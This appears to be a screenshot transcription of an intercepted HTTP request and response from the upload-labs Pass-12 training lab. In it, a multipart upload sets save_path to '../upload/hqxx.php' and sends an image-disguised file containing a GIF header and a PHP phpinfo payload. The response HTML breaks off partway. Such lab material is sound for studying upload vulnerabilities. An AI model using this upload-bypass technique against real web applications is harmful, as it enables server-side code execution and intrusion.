 Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.com/upload-labs/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------256460169826380181221360314549
Content-Length: 521
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=12
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------256460169826380181221360314549
Content-Disposition: form-data; name="save_path"
../upload/hqxx.php
-----------------------------256460169826380181221360314549
Content-Disposition: form-data; name="upload_file"; filename="a.png"
Content-Type: application/octet-stream
GIF89a
<?php
phpinfo();
?>
-----------------------------256460169826380181221360314549
Content-Disposition: form-data; name="submit"
上传
-----------------------------256460169826380181221360314549--
Response
Hex HTML Render
Raw Headers
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Sat, 28 Nov 2020 16:42:58
GMT
Content-Type:
text/html;charset=utf-8
Connection: close
X-Powered-By: PHP/5.5.9
Set-Cookie: pass=12
Content-Length: 4809
<html>
<head>
<meta
http-equiv="Content-Type"
content="text/html;charset=utf-8"/
>
<link rel="icon"
type="image/x-icon"
href="/upload-labs/img/resizeApi.p
ng" />
<title>upload-labs</title>
</head>
<link rel="stylesheet"
type="text/css"
href="/upload-labs/css/index.css">
<link rel="stylesheet"
type="text/css"
href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url =
window.location.href;
if(url.indexOf("?") != -1){